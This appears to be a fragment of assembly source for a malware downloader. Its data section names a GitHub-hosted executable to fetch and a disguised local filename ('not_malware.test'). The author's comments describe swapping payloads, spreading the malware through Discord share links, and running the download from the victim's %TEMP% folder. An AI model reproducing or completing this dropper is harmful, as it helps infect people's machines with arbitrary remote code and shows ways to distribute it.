 URL:
db "https://github.com/micahflack/scripts/raw/main/notif.exe", 0x00
; link to my personal github repo that I use for scripts - allows me to easily change the payload distributed
; another option would have been to upload the payload to Discord and then use their share link to distribute
; the malware... social media leaves plenty of options.
EXE:
db ".\not_malware.test", 0x00
; wanted to navigate to the users's %TEMP% folder and run the contents of the downloaded payload
; still had issues getting GetTempPathA to work correctly
FILENAME:
db "not_malware.test", 0x00
; I wanted to do this differently with GetTempPathA + FILENAME, but it wasn't working well...